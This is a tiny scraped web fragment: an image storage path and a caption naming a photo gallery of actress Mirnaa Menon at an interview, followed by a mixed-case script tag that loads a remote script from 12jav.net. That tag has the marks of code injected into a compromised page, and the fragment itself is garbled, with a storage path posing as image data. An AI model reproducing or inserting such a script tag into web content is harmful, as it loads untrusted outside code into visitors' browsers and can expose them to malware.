 Mirnaa Menon at Ugram Interview, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>